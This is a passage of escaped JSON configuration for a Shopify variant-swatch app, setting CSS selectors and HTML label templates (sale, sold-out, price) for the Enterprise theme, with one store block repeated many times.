product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After 